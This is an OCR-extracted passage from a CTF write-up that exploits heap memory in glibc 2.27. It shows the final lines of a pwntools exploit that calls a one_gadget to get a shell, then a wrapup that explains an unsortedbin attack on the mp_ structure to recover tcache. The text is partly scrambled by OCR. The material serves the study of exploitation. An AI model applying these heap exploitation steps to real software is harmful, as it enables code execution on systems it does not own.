
156
one_gadget = libc.address + 
0x10a38c
157
add(p64(one_gadget))
158
delete(
2
)
159
add(
"trigger"
)
160
161
p.interactive()
Wrapup
In this writeup, we can see how to perform unsortedbin attack to
overwrite a certain variable in glibc 2.27, and recover the tcache
feature afterward. I think that the
size is carefully chosen
0x40
by the designer, helpping us to get a foothole on
structure.
mp_
The writeup
from r3kpig use another method to change
HIGH
variable, and
this post
mentioned the smallbin cache filling
mechanisum can also achieve same effect.
References